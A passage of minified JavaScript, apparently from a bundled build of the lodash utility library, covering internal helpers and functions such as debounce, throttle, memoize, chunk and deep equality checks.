0}function cI(e,t,a){for(var c=-1,f=e.criteria,y=t.criteria,S=f.length,b=a.length;++c<S;){var k=Cl(f[c],y[c]);if(k)return c>=b?k:k*(a[c]=="desc"?-1:1)}return e.index-t.index}function xl(e,t,a,c){for(var f=-1,y=e.length,S=a.length,b=-1,k=t.length,j=ct(y-S,0),D=ut(k+j),H=!c;++b<k;)D[b]=t[b];for(;++f<S;)(H||f<y)&&(D[a[f]]=e[f]);for(;j--;)D[b++]=e[f++];return D}function Ll(e,t,a,c){for(var f=-1,y=e.length,S=-1,b=a.length,k=-1,j=t.length,D=ct(y-b,0),H=ut(D+j),Z=!c;++f<D;)H[f]=e[f];for(var ie=f;++k<j;)H[ie+k]=t[k];for(;++S<b;)(Z||f<y)&&(H[ie+a[S]]=e[f++]);return H}function Ot(e,t){var a=-1,c=e.length;for(t||(t=ut(c));++a<c;)t[a]=e[a];return t}function mr(e,t,a,c){var f=!a;a||(a={});for(var y=-1,S=t.length;++y<S;){var b=t[y],k=c?c(a[b],e[b],b,a,e):_;k===_&&(k=e[b]),f?Lr(a,b,k):so(a,b,k)}return a}function lI(e,t){return mr(e,Ys(e),t)}function dI(e,t){return mr(e,Dd(e),t)}function di(e,t){return function(a,c){var f=be(a)?r:D_,y=t?t():{};return f(a,e,ve(c,2),y)}}function kn(e){return xe(function(t,a){var c=-1,f=a.length,y=f>1?a[f-1]:_,S=f>2?a[2]:_;for(y=e.length>3&&typeof y=="function"?(f--,y):_,S&&Ct(a[0],a[1],S)&&(y=f<3?_:y,f=1),t=Ke(t);++c<f;){var b=a[c];b&&e(t,b,c,y)}return t})}function Rl(e,t){return function(a,c){if(a==null)return a;if(!Mt(a))return e(a,c);for(var f=a.length,y=t?f:-1,S=Ke(a);(t?y--:++y<f)&&c(S[y],y,S)!==!1;);return a}}function Al(e){return function(t,a,c){for(var f=-1,y=Ke(t),S=c(t),b=S.length;b--;){var k=S[e?b:++f];if(a(y[k],k,y)===!1)break}return t}}function pI(e,t,a){function c(){return(this&&this!==dt&&this instanceof c?y:e).apply(f?a:this,arguments)}var f=t&Tt,y=fo(e);return c}function Ol(e){return function(t){t=je(t);var a=Y(t)?Ue(t):_,c=a?a[0]:t.charAt(0),f=a?Kr(a,1).join(""):t.slice(1);return c[e]()+f}}function Tn(e){return function(t){return v(Id(_d(t).replace($y,"")),e,"")}}function fo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var a=On(e.prototype),c=e.apply(a,t);return Ze(c)?c:a}}function fI(e,t,a){function c(){for(var y=arguments.length,S=ut(y),b=y,k=En(c);b--;)S[b]=arguments[b];var j=y<3&&S[0]!==k&&S[y-1]!==k?[]:F(S,k);return y-=j.length,y<a?jl(e,t,pi,c.placeholder,_,S,j,_,_,a-y):n(this&&this!==dt&&this instanceof c?f:e,this,S)}var f=fo(e);return c}function Ml(e){return function(t,a,c){var f=Ke(t);if(!Mt(t)){var y=ve(a,3);t=pt(t),a=function(b){return y(f[b],b,f)}}var S=e(t,a,c);return S>-1?f[y?t[S]:S]:_}}function Dl(e){return Ar(function(t){var a=t.length,c=a,f=he.prototype.thru;for(e&&t.reverse();c--;){var y=t[c];if(typeof y!="function")throw new Zt(kt);if(f&&!S&&hi(y)=="wrapper")var S=new he([],!0)}for(c=S?c:a;++c<a;){y=t[c];var b=hi(y),k=b=="wrapper"?Ks(y):_;S=k&&xs(k[0])&&k[1]==(V|Lt|Ut|B)&&!k[4].length&&k[9]==1?S[hi(k[0])].apply(S,k[3]):y.length==1&&xs(y)?S[b]():S.thru(y)}return function(){var j=arguments,D=j[0];if(S&&j.length==1&&be(D))return S.plant(D).value();for(var H=0,Z=a?t[H].apply(this,j):D;++H<a;)Z=t[H].call(this,Z);return Z}})}function pi(e,t,a,c,f,y,S,b,k,j){function D(){for(var Ae=arguments.length,Oe=ut(Ae),bt=Ae;bt--;)Oe[bt]=arguments[bt];if(de)var Vt=En(D),Qr=A(Oe,Vt);if(c&&(Oe=xl(Oe,c,f,de)),y&&(Oe=Ll(Oe,y,S,de)),Ae-=Qr,de&&Ae<j)return jl(e,t,pi,D.placeholder,a,Oe,F(Oe,Vt),b,k,j-Ae);var rt=Z?a:this,er=ie?rt[e]:e;return Ae=Oe.length,b?Oe=RI(Oe,b):Pe&&Ae>1&&Oe.reverse(),H&&k<Ae&&(Oe.length=k),this&&this!==dt&&this instanceof D&&(er=fe||fo(er)),er.apply(rt,Oe)}var H=t&V,Z=t&Tt,ie=t&or,de=t&(Lt|kr),Pe=t&pe,fe=ie?_:fo(e);return D}function Nl(e,t){return function(a,c){return B_(a,e,t(c),{})}}function fi(e,t){return function(a,c){var f;if(a===_&&c===_)return t;if(a!==_&&(f=a),c!==_){if(f===_)return c;typeof a=="string"||typeof c=="string"?(a=Wt(a),c=Wt(c)):(a=wl(a),c=wl(c)),f=e(a,c)}return f}}function bs(e){return Ar(function(t){return t=m(t,W(ve())),xe(function(a){var c=this;return e(t,function(f){return n(f,c,a)})})})}function mi(e,t){t=t===_?" ":Wt(t);var a=t.length;if(a<2)return a?hs(t,e):t;var c=hs(t,Di(e/ze(t)));return Y(t)?Kr(Ue(c),0,e).join(""):c.slice(0,e)}function mI(e,t,a,c){function f(){for(var b=-1,k=arguments.length,j=-1,D=c.length,H=ut(D+k),Z=this&&this!==dt&&this instanceof f?S:e;++j<D;)H[j]=c[j];for(;k--;)H[j++]=arguments[++b];return n(Z,y?a:this,H)}var y=t&Tt,S=fo(e);return f}function Vl(e){return function(t,a,c){return c&&typeof c!="number"&&Ct(t,a,c)&&(a=c=_),t=Dr(t),a===_?(a=t,t=0):a=Dr(a),c=c===_?t<a?1:-1:Dr(c),tI(t,a,c,e)}}function gi(e){return function(t,a){return typeof t=="string"&&typeof a=="string"||(t=Qt(t),a=Qt(a)),e(t,a)}}function jl(e,t,a,c,f,y,S,b,k,j){var D=t&Lt,H=D?S:_,Z=D?_:S,ie=D?y:_,de=D?_:y;t|=D?Ut:C,t&=~(D?C:Ut),t&sn||(t&=~(Tt|or));var Pe=[e,t,f,ie,H,de,Z,b,k,j],fe=a.apply(_,Pe);return xs(e)&&Nd(fe,Pe),fe.placeholder=c,Yl(fe,e,t)}function Ps(e){var t=xn[e];return function(a,c){if(a=Qt(a),c=c==null?0:St(Te(c),292),c&&Cd(a)){var f=(je(a)+"e").split("e");return f=(je(t(f[0]+"e"+(+f[1]+c)))+"e").split("e"),+(f[0]+"e"+(+f[1]-c))}return t(a)}}function ql(e){return function(t){var a=wt(t);return a==ir?Se(t):a==ar?re(t):nt(t,e(t))}}function Rr(e,t,a,c,f,y,S,b){var k=t&or;if(!k&&typeof e!="function")throw new Zt(kt);var j=c?c.length:0;if(j||(t&=~(Ut|C),c=f=_),S=S===_?S:ct(Te(S),0),b=b===_?b:Te(b),j-=f?f.length:0,t&C){var D=c,H=f;c=f=_}var Z=k?_:Ks(e),ie=[e,t,a,c,f,D,H,y,S,b];if(Z&&CI(ie,Z),e=ie[0],t=ie[1],a=ie[2],c=ie[3],f=ie[4],b=ie[9]=ie[9]===_?k?0:e.length:ct(ie[9]-j,0),!b&&t&(Lt|kr)&&(t&=~(Lt|kr)),t&&t!=Tt)de=t==Lt||t==kr?fI(e,t,b):t!=Ut&&t!=(Tt|Ut)||f.length?pi.apply(_,ie):mI(e,t,a,c);else var de=pI(e,t,a);return Yl((Z?Od:Nd)(de,ie),e,t)}function Fl(e,t,a,c){return e===_||ur(e,Ln[a])&&!Fe.call(c,a)?t:e}function Hl(e,t,a,c,f,y){return Ze(e)&&Ze(t)&&(y.set(t,e),ui(e,t,_,Hl,y),y.delete(t)),e}function gI(e){return go(e)?_:e}function Ul(e,t,a,c,f,y){var S=a&Pr,b=e.length,k=t.length;if(b!=k&&!(S&&k>b))return!1;var j=y.get(e),D=y.get(t);if(j&&D)return j==t&&D==e;var H=-1,Z=!0,ie=a&an?new ln:_;for(y.set(e,t),y.set(t,e);++H<b;){var de=e[H],Pe=t[H];if(c)var fe=S?c(Pe,de,H,t,e,y):c(de,Pe,H,e,t,y);if(fe!==_){if(fe)continue;Z=!1;break}if(ie){if(!w(t,function(Ae,Oe){if(!R(ie,Oe)&&(de===Ae||f(de,Ae,a,c,y)))return ie.push(Oe)})){Z=!1;break}}else if(de!==Pe&&!f(de,Pe,a,c,y)){Z=!1;break}}return y.delete(e),y.delete(t),Z}function hI(e,t,a,c,f,y,S){switch(a){case bn:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ao:return!(e.byteLength!=t.byteLength||!y(new Ri(e),new Ri(t)));case Br:case Wr:case ro:return ur(+e,+t);case Zo:return e.name==t.name&&e.message==t.message;case no:case oo:return e==t+"";case ir:var b=Se;case ar:var k=c&Pr;if(b||(b=z),e.size!=t.size&&!k)return!1;var j=S.get(e);if(j)return j==t;c|=an,S.set(e,t);var D=Ul(b(e),b(t),c,f,y,S);return S.delete(e),D;case ti:if(Io)return Io.call(e)==Io.call(t)}return!1}function vI(e,t,a,c,f,y){var S=a&Pr,b=ks(e),k=b.length;if(k!=ks(t).length&&!S)return!1;for(var j=k;j--;){var D=b[j];if(!(S?D in t:Fe.call(t,D)))return!1}var H=y.get(e),Z=y.get(t);if(H&&Z)return H==t&&Z==e;var ie=!0;y.set(e,t),y.set(t,e);for(var de=S;++j<k;){D=b[j];var Pe=e[D],fe=t[D];if(c)var Ae=S?c(fe,Pe,D,t,e,y):c(Pe,fe,D,e,t,y);if(!(Ae===_?Pe===fe||f(Pe,fe,a,c,y):Ae)){ie=!1;break}de||(de=D=="constructor")}if(ie&&!de){var Oe=e.constructor,bt=t.constructor;Oe!=bt&&"constructor"in e&&"constructor"in t&&!(typeof Oe=="function"&&Oe instanceof Oe&&typeof bt=="function"&&bt instanceof bt)&&(ie=!1)}return y.delete(e),y.delete(t),ie}function Ar(e){return Js(Gl(e,_,ed),e+"")}function ks(e){return ll(e,pt,Ys)}function Ts(e){return ll(e,Dt,Dd)}function hi(e){for(var t=e.name+"",a=An[t],c=Fe.call(An,t)?a.length:0;c--;){var f=a[c],y=f.func;if(y==null||y==e)return f.name}return t}function En(e){return(Fe.call(d,"placeholder")?d:e).placeholder}function ve(){var e=d.iteratee||Vs;return e=e===Vs?fl:e,arguments.length?e(arguments[0],arguments[1]):e}function vi(e,t){var a=e.__data__;return kI(t)?a[typeof t=="string"?"string":"hash"]:a.map}function Es(e){for(var t=pt(e),a=t.length;a--;){var c=t[a],f=e[c];t[a]=[c,f,$l(f)]}return t}function fn(e,t){var a=Q(e,t);return pl(a)?a:_}function yI(e){var t=Fe.call(e,gn),a=e[gn];try{e[gn]=_;var c=!0}catch(y){}var f=xi.call(e);return c&&(t?e[gn]=a:delete e[gn]),f}function _I(e,t,a){for(var c=-1,f=a.length;++c<f;){var y=a[c],S=y.size;switch(y.type){case"drop":e+=S;break;case"dropRight":t-=S;break;case"take":t=St(t,e+S);break;case"takeRight":e=ct(e,t-S)}}return{start:e,end:t}}function II(e){var t=e.match(hy);return t?t[1].split(vy):[]}function Bl(e,t,a){t=Gr(t,e);for(var c=-1,f=t.length,y=!1;++c<f;){var S=gr(t[c]);if(!(y=e!=null&&a(e,S)))break;e=e[S]}return y||++c!=f?y:(f=e==null?0:e.length,!!f&&bi(f)&&Or(S,f)&&(be(e)||hn(e)))}function SI(e){var t=e.length,a=new e.constructor(t);return t&&typeof e[0]=="string"&&Fe.call(e,"index")&&(a.index=e.index,a.input=e.input),a}function Wl(e){return typeof e.constructor!="function"||mo(e)?{}:On(Ai(e))}function wI(e,t,a){var c=e.constructor;switch(t){case ao:return ws(e);case Br:case Wr:return new c(+e);case bn:return aI(e,a);case Ha:case Ua:case Ba:case Wa:case $a:case za:case Ga:case Ka:case Ya:return El(e,a);case ir:return new c;case ro:case oo:return new c(e);case no:return sI(e);case ar:return new c;case ti:return uI(e)}}function bI(e,t){var a=t.length;if(!a)return e;var c=a-1;return t[c]=(a>1?"& ":"")+t[c],t=t.join(a>2?", ":" "),e.replace(gy,`{
/* [wrapped with `+t+`] */
`)}function PI(e){return be(e)||hn(e)||!!(Ed&&e&&e[Ed])}function Or(e,t){var a=typeof e;return t=t==null?we:t,!!t&&(a=="number"||a!="symbol"&&Ty.test(e))&&e>-1&&e%1==0&&e<t}function Ct(e,t,a){if(!Ze(a))return!1;var c=typeof t;return!!(c=="number"?Mt(a)&&Or(t,a.length):c=="string"&&t in a)&&ur(a[t],e)}function Cs(e,t){if(be(e))return!1;var a=typeof e;return!(a!="number"&&a!="symbol"&&a!="boolean"&&e!=null&&!$t(e))||dy.test(e)||!ly.test(e)||t!=null&&e in Ke(t)}function kI(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function xs(e){var t=hi(e),a=d[t];if(typeof a!="function"||!(t in ne.prototype))return!1;if(e===a)return!0;var c=Ks(a);return!!c&&e===c[0]}function TI(e){return!!bd&&bd in e}function mo(e){var t=e&&e.constructor;return e===(typeof t=="function"&&t.prototype||Ln)}function $l(e){return e===e&&!Ze(e)}function zl(e,t){return function(a){return a!=null&&a[e]===t&&(t!==_||e in Ke(a))}}function EI(e){var t=Si(e,function(c){return a.size===Zn&&a.clear(),c}),a=t.cache;return t}function CI(e,t){var a=e[1],c=t[1],f=a|c,y=f<(Tt|or|V),S=c==V&&a==Lt||c==V&&a==B&&e[7].length<=t[8]||c==(V|B)&&t[7].length<=t[8]&&a==Lt;if(!y&&!S)return e;c&Tt&&(e[2]=t[2],f|=a&Tt?0:sn);var b=t[3];if(b){var k=e[3];e[3]=k?xl(k,b,t[4]):b,e[4]=k?F(e[3],on):t[4]}return b=t[5],b&&(k=e[5],e[5]=k?Ll(k,b,t[6]):b,e[6]=k?F(e[5],on):t[6]),b=t[7],b&&(e[7]=b),c&V&&(e[8]=e[8]==null?t[8]:St(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=f,e}function xI(e){var t=[];if(e!=null)for(var a in Ke(e))t.push(a);return t}function LI(e){return xi.call(e)}function Gl(e,t,a){return t=ct(t===_?e.length-1:t,0),function(){for(var c=arguments,f=-1,y=ct(c.length-t,0),S=ut(y);++f<y;)S[f]=c[t+f];f=-1;for(var b=ut(t+1);++f<t;)b[f]=c[f];return b[t]=a(S),n(e,this,b)}}function Kl(e,t){return t.length<2?e:pn(e,Jt(t,0,-1))}function RI(e,t){for(var a=e.length,c=St(t.length,a),f=Ot(e);c--;){var y=t[c];e[c]=Or(y,a)?f[y]:_}return e}function Ls(e,t){if((t!=="constructor"||typeof e[t]!="function")&&t!="__proto__")return e[t]}function Yl(e,t,a){var c=t+"";return Js(e,bI(c,AI(II(c),a)))}function Jl(e){var t=0,a=0;return function(){var c=F0(),f=Me-(c-a);if(a=c,f>0){if(++t>=Le)return arguments[0]}else t=0;return e.apply(_,arguments)}}function yi(e,t){var a=-1,c=e.length,f=c-1;for(t=t===_?c:t;++a<t;){var y=gs(a,f),S=e[y];e[y]=e[a],e[a]=S}return e.length=t,e}function gr(e){if(typeof e=="string"||$t(e))return e;var t=e+"";return t=="0"&&1/e==-Re?"-0":t}function mn(e){if(e!=null){try{return Ci.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function AI(e,t){return o(pr,function(a){var c="_."+a[0];t&a[1]&&!l(e,c)&&e.push(c)}),e.sort()}function Xl(e){if(e instanceof ne)return e.clone();var t=new he(e.__wrapped__,e.__chain__);return t.__actions__=Ot(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function OI(e,t,a){t=(a?Ct(e,t,a):t===_)?1:ct(Te(t),0);var c=e==null?0:e.length;if(!c||t<1)return[];for(var f=0,y=0,S=ut(Di(c/t));f<c;)S[y++]=Jt(e,f,f+=t);return S}function MI(e){for(var t=-1,a=e==null?0:e.length,c=0,f=[];++t<a;){var y=e[t];y&&(f[c++]=y)}return f}function DI(){var e=arguments.length;if(!e)return[];for(var t=ut(e-1),a=arguments[0],c=e;c--;)t[c-1]=arguments[c];return g(be(a)?Ot(a):[a],mt(t,1))}function NI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===_?1:Te(t),Jt(e,t<0?0:t,c)):[]}function VI(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===_?1:Te(t),t=c-t,Jt(e,0,t<0?0:t)):[]}function jI(e,t){return e&&e.length?li(e,ve(t,3),!0,!0):[]}function qI(e,t){return e&&e.length?li(e,ve(t,3),!0):[]}function FI(e,t,a,c){var f=e==null?0:e.length;return f?(a&&typeof a!="number"&&Ct(e,t,a)&&(a=0,c=f),q_(e,t,a,c)):[]}function Ql(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Te(a);return f<0&&(f=ct(c+f,0)),L(e,ve(t,3),f)}function Zl(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c-1;return a!==_&&(f=Te(a),f=a<0?ct(c+f,0):St(f,c-1)),L(e,ve(t,3),f,!0)}function ed(e){return e!=null&&e.length?mt(e,1):[]}function HI(e){return e!=null&&e.length?mt(e,Re):[]}function UI(e,t){return e!=null&&e.length?(t=t===_?1:Te(t),mt(e,t)):[]}function BI(e){for(var t=-1,a=e==null?0:e.length,c={};++t<a;){var f=e[t];c[f[0]]=f[1]}return c}function td(e){return e&&e.length?e[0]:_}function WI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=a==null?0:Te(a);return f<0&&(f=ct(c+f,0)),O(e,t,f)}function $I(e){return e!=null&&e.length?Jt(e,0,-1):[]}function zI(e,t){return e==null?"":j0.call(e,t)}function Xt(e){var t=e==null?0:e.length;return t?e[t-1]:_}function GI(e,t,a){var c=e==null?0:e.length;if(!c)return-1;var f=c;return a!==_&&(f=Te(a),f=f<0?ct(c+f,0):St(f,c-1)),t===t?He(e,t,f):L(e,J,f,!0)}function KI(e,t){return e&&e.length?vl(e,Te(t)):_}function rd(e,t){return e&&e.length&&t&&t.length?ms(e,t):e}function YI(e,t,a){return e&&e.length&&t&&t.length?ms(e,t,ve(a,2)):e}function JI(e,t,a){return e&&e.length&&t&&t.length?ms(e,t,_,a):e}function XI(e,t){var a=[];if(!e||!e.length)return a;var c=-1,f=[],y=e.length;for(t=ve(t,3);++c<y;){var S=e[c];t(S,c,e)&&(a.push(S),f.push(c))}return Il(e,f),a}function Rs(e){return e==null?e:U0.call(e)}function QI(e,t,a){var c=e==null?0:e.length;return c?(a&&typeof a!="number"&&Ct(e,t,a)?(t=0,a=c):(t=t==null?0:Te(t),a=a===_?c:Te(a)),Jt(e,t,a)):[]}function ZI(e,t){return ci(e,t)}function eS(e,t,a){return vs(e,t,ve(a,2))}function tS(e,t){var a=e==null?0:e.length;if(a){var c=ci(e,t);if(c<a&&ur(e[c],t))return c}return-1}function rS(e,t){return ci(e,t,!0)}function nS(e,t,a){return vs(e,t,ve(a,2),!0)}function oS(e,t){if(e!=null&&e.length){var a=ci(e,t,!0)-1;if(ur(e[a],t))return a}return-1}function iS(e){return e&&e.length?Sl(e):[]}function aS(e,t){return e&&e.length?Sl(e,ve(t,2)):[]}function sS(e){var t=e==null?0:e.length;return t?Jt(e,1,t):[]}function uS(e,t,a){return e&&e.length?(t=a||t===_?1:Te(t),Jt(e,0,t<0?0:t)):[]}function cS(e,t,a){var c=e==null?0:e.length;return c?(t=a||t===_?1:Te(t),t=c-t,Jt(e,t<0?0:t,c)):[]}function lS(e,t){return e&&e.length?li(e,ve(t,3),!1,!0):[]}function dS(e,t){return e&&e.length?li(e,ve(t,3)):[]}function pS(e){return e&&e.length?zr(e):[]}function fS(e,t){return e&&e.length?zr(e,ve(t,2)):[]}function mS(e,t){return t=typeof t=="function"?t:_,e&&e.length?zr(e,_,t):[]}function As(e){if(!e||!e.length)return[];var t=0;return e=u(e,function(a){if(ot(a))return t=ct(a.length,t),!0}),Je(t,function(a){return m(e,ae(a))})}function nd(e,t){if(!e||!e.length)return[];var a=As(e);return t==null?a:m(a,function(c){return n(t,_,c)})}function gS(e,t){return kl(e||[],t||[],so)}function hS(e,t){return kl(e||[],t||[],po)}function od(e){var t=d(e);return t.__chain__=!0,t}function vS(e,t){return t(e),e}function _i(e,t){return t(e)}function yS(){return od(this)}function _S(){return new he(this.value(),this.__chain__)}function IS(){this.__values__===_&&(this.__values__=md(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?_:this.__values__[this.__index__++]}}function SS(){return this}function wS(e){for(var t,a=this;a instanceof ee;){var c=Xl(a);c.__index__=0,c.__values__=_,t?f.__wrapped__=c:t=c;var f=c;a=a.__wrapped__}return f.__wrapped__=e,t}function bS(){var e=this.__wrapped__;if(e instanceof ne){var t=e;return this.__actions__.length&&(t=new ne(this)),t=t.reverse(),t.__actions__.push({func:_i,args:[Rs],thisArg:_}),new he(t,this.__chain__)}return this.thru(Rs)}function PS(){return Pl(this.__wrapped__,this.__actions__)}function kS(e,t,a){var c=be(e)?s:j_;return a&&Ct(e,t,a)&&(t=_),c(e,ve(t,3))}function TS(e,t){return(be(e)?u:cl)(e,ve(t,3))}function ES(e,t){return mt(Ii(e,t),1)}function CS(e,t){return mt(Ii(e,t),Re)}function xS(e,t,a){return a=a===_?1:Te(a),mt(Ii(e,t),a)}function id(e,t){return(be(e)?o:Jr)(e,ve(t,3))}function ad(e,t){return(be(e)?i:Rd)(e,ve(t,3))}function LS(e,t,a,c){e=Mt(e)?e:Cn(e),a=a&&!c?Te(a):0;var f=e.length;return a<0&&(a=ct(f+a,0)),Pi(e)?a<=f&&e.indexOf(t,a)>-1:!!f&&O(e,t,a)>-1}function Ii(e,t){return(be(e)?m:ml)(e,ve(t,3))}function RS(e,t,a,c){return e==null?[]:(be(t)||(t=t==null?[]:[t]),a=c?_:a,be(a)||(a=a==null?[]:[a]),yl(e,t,a))}function AS(e,t,a){var c=be(e)?v:le,f=arguments.length<3;return c(e,ve(t,4),a,f,Jr)}function OS(e,t,a){var c=be(e)?h:le,f=arguments.length<3;return c(e,ve(t,4),a,f,Rd)}function MS(e,t){return(be(e)?u:cl)(e,wi(ve(t,3)))}function DS(e){return(be(e)?il:rI)(e)}function NS(e,t,a){return t=(a?Ct(e,t,a):t===_)?1:Te(t),(be(e)?O_:nI)(e,t)}function VS(e){return(be(e)?M_:oI)(e)}function jS(e){if(e==null)return 0;if(Mt(e))return Pi(e)?ze(e):e.length;var t=wt(e);return t==ir||t==ar?e.size:ps(e).length}function qS(e,t,a){var c=be(e)?w:iI;return a&&Ct(e,t,a)&&(t=_),c(e,ve(t,3))}function FS(e,t){if(typeof t!="function")throw new Zt(kt);return e=Te(e),function(){if(--e<1)return t.apply(this,arguments)}}function sd(e,t,a){return t=a?_:t,t=e&&t==null?e.length:t,Rr(e,V,_,_,_,_,t)}function ud(e,t){var a;if(typeof t!="function")throw new Zt(kt);return e=Te(e),function(){return--e>0&&(a=t.apply(this,arguments)),e<=1&&(t=_),a}}function cd(e,t,a){t=a?_:t;var c=Rr(e,Lt,_,_,_,_,_,t);return c.placeholder=cd.placeholder,c}function ld(e,t,a){t=a?_:t;var c=Rr(e,kr,_,_,_,_,_,t);return c.placeholder=ld.placeholder,c}function dd(e,t,a){function c(rt){var er=Z,wo=ie;return Z=ie=_,Oe=rt,Pe=e.apply(wo,er)}function f(rt){return Oe=rt,fe=So(b,t),bt?c(rt):Pe}function y(rt){var er=rt-Ae,wo=rt-Oe,Gd=t-er;return Vt?St(Gd,de-wo):Gd}function S(rt){var er=rt-Ae,wo=rt-Oe;return Ae===_||er>=t||er<0||Vt&&wo>=de}function b(){var rt=qi();return S(rt)?k(rt):(fe=So(b,y(rt)),_)}function k(rt){return fe=_,Qr&&Z?c(rt):(Z=ie=_,Pe)}function j(){fe!==_&&Md(fe),Oe=0,Z=Ae=ie=fe=_}function D(){return fe===_?Pe:k(qi())}function H(){var rt=qi(),er=S(rt);if(Z=arguments,ie=this,Ae=rt,er){if(fe===_)return f(Ae);if(Vt)return Md(fe),fe=So(b,t),c(Ae)}return fe===_&&(fe=So(b,t)),Pe}var Z,ie,de,Pe,fe,Ae,Oe=0,bt=!1,Vt=!1,Qr=!0;if(typeof e!="function")throw new Zt(kt);return t=Qt(t)||0,Ze(a)&&(bt=!!a.leading,Vt="maxWait"in a,de=Vt?ct(Qt(a.maxWait)||0,t):de,Qr="trailing"in a?!!a.trailing:Qr),H.cancel=j,H.flush=D,H}function HS(e){return Rr(e,pe)}function Si(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Zt(kt);var a=function(){var c=arguments,f=t?t.apply(this,c):c[0],y=a.cache;if(y.has(f))return y.get(f);var S=e.apply(this,c);return a.cache=y.set(f,S)||y,S};return a.cache=new(Si.Cache||xr),a}function wi(e){if(typeof e!="function")throw new Zt(kt);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function US(e){return ud(2,e)}function BS(e,t){if(typeof e!="function")throw new Zt(kt);return t=t===_?t:Te(t),xe(e,t)}function WS(e,t){if(typeof e!="function")throw new Zt(kt);return t=t==null?0:ct(Te(t),0),xe(function(a){var c=a[t],f=Kr(a,0,t);return c&&g(f,c),n(e,this,f)})}function $S(e,t,a){var c=!0,f=!0;if(typeof e!="function")throw new Zt(kt);return Ze(a)&&(c="leading"in a?!!a.leading:c,f="trailing"in a?!!a.trailing:f),dd(e,t,{leading:c,maxWait:t,trailing:f})}function zS(e){return sd(e,1)}function GS(e,t){return Qs(Ss(t),e)}function KS(){if(!arguments.length)return[];var e=arguments[0];return be(e)?e:[e]}function YS(e){return Yt(e,br)}function JS(e,t){return t=typeof t=="function"?t:_,Yt(e,br,t)}function XS(e){return Yt(e,Ht|br)}function QS(e,t){return t=typeof t=="function"?t:_,Yt(e,Ht|br,t)}function ZS(e,t){return t==null||sl(e,t,pt(t))}function ur(e,t){return e===t||e!==e&&t!==t}function Mt(e){return e!=null&&bi(e.length)&&!Mr(e)}function ot(e){return tt(e)&&Mt(e)}function ew(e){return e===!0||e===!1||tt(e)&&Et(e)==Br}function tw(e){return tt(e)&&e.nodeType===1&&!go(e)}function rw(e){if(e==null)return!0;if(Mt(e)&&(be(e)||typeof e=="string"||typeof e.splice=="function"||Xr(e)||Mn(e)||hn(e)))return!e.length;var t=wt(e);if(t==ir||t==ar)return!e.size;if(mo(e))return!ps(e).length;for(var a in e)if(Fe.call(e,a))return!1;return!0}function nw(e,t){return lo(e,t)}function ow(e,t,a){a=typeof a=="function"?a:_;var c=a?a(e,t):_;return c===_?lo(e,t,_,a):!!c}function Os(e){if(!tt(e))return!1;var t=Et(e);return t==Zo||t==Qv||typeof e.message=="string"&&typeof e.name=="string"&&!go(e)}function iw(e){return typeof e=="number"&&Cd(e)}function Mr(e){if(!Ze(e))return!1;var t=Et(e);return t==ei||t==Tc||t==to||t==ey}function pd(e){return typeof e=="number"&&e==Te(e)}function bi(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=we}function Ze(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function tt(e){return e!=null&&typeof e=="object"}function aw(e,t){return e===t||ds(e,t,Es(t))}function sw(e,t,a){return a=typeof a=="function"?a:_,ds(e,t,Es(t),a)}function uw(e){return fd(e)&&e!=+e}function cw(e){if(X0(e))throw new Us(Xo);return pl(e)}function lw(e){return e===null}function dw(e){return e==null}function fd(e){return typeof e=="number"||tt(e)&&Et(e)==ro}function go(e){if(!tt(e)||Et(e)!=Er)return!1;var t=Ai(e);if(t===null)return!0;var a=Fe.call(t,"constructor")&&t.constructor;return typeof a=="function"&&a instanceof a&&Ci.call(a)==R0}function pw(e){return pd(e)&&e>=-we&&e<=we}function Pi(e){return typeof e=="string"||!be(e)&&tt(e)&&Et(e)==oo}function $t(e){return typeof e=="symbol"||tt(e)&&Et(e)==ti}function fw(e){return e===_}function mw(e){return tt(e)&&wt(e)==io}function gw(e){return tt(e)&&Et(e)==ry}function md(e){if(!e)return[];if(Mt(e))return Pi(e)?Ue(e):Ot(e);if(ho&&e[ho])return Ie(e[ho]());var t=wt(e);return(t==ir?Se:t==ar?z:Cn)(e)}function Dr(e){return e?(e=Qt(e),e===Re||e===-Re?(e<0?-1:1)*Xe:e===e?e:0):e===0?e:0}function Te(e){var t=Dr(e),a=t%1;return t===t?a?t-a:t:0}function gd(e){return e?dn(Te(e),0,Ne):0}function Qt(e){if(typeof e=="number")return e;if($t(e))return Qe;if(Ze(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ze(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=se(e);var a=by.test(e);return a||ky.test(e)?n_(e.slice(2),a?2:8):wy.test(e)?Qe:+e}function hd(e){return mr(e,Dt(e))}function hw(e){return e?dn(Te(e),-we,we):e===0?e:0}function je(e){return e==null?"":Wt(e)}function vw(e,t){var a=On(e);return t==null?a:al(a,t)}function yw(e,t){return q(e,ve(t,3),fr)}function _w(e,t){return q(e,ve(t,3),us)}function Iw(e,t){return e==null?e:Gs(e,ve(t,3),Dt)}function Sw(e,t){return e==null?e:Ad(e,ve(t,3),Dt)}function ww(e,t){return e&&fr(e,ve(t,3))}function bw(e,t){return e&&us(e,ve(t,3))}function Pw(e){return e==null?[]:si(e,pt(e))}function kw(e){return e==null?[]:si(e,Dt(e))}function Ms(e,t,a){var 